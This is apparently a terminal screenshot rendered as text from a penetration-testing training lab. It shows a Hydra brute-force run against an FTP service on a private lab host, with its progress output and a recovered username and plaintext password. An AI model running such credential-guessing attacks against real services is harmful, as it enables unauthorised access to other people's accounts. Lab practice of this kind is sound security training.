 File Actions Edit View Help
┌──(drasstrange㉿kali)-[~/CPTS_Path/AttackingServices]
└─$ hydra -L users.list -P passwords.list  ftp://10.129.203.6:2121 -
I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do n
ot use in military or secret service organizations, or for illegal p
urposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-
07-07 08:03:14
[WARNING] Restorefile (ignored ...) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 2750 login tries
 (l:11/p:250), ~172 tries per task
[DATA] attacking ftp://10.129.203.6:2121/
[STATUS] 256.00 tries/min, 256 tries in 00:01h, 2494 to do in 00:10h, 16 ac
tive
[2121][ftp] host: 10.129.203.6   login: robin   password: 7iz4rnckjsduza7
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume s
ession.